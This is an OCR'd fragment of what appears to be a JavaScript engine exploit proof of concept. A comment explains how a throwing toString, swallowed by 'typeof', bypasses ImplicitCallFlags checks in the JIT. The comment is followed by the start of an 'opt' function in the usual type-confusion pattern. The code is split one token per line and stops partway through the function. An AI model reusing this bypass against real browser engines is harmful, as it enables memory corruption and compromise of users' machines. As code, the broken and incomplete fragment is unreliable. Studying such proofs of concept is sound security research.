
catchs execptions and clears them. For 
example, in the following code, the 
exeception thrown from toString will be 
ignored.

let o = {

    toString: () => {

        throw 1;

    }

};

typeof(this[o]);

So, we can bypass the ImplicitCallFlags 
checks by throwing an exception and 
clearing it using "typeof".

*/
function
opt
(
arr
,
 index
)
{
    arr
[
0
]
=
1.1
;
typeof
(
arr
[
index
]
)
;